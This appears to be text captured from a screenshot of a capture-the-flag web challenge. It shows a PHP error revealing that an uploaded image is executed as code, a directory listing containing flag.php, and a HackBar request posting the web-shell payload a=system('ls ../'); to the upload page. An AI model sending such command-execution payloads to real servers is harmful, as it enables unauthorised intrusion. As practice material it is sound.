 Notice: Use of undefined constant a - assumed 'a' in /var/www/html/upload/1.png on line 1
flag.php images index.php js layui upload upload.php nothing here
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1caaef8d-5431-4483-a833-fa6be16a311c.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('ls ../');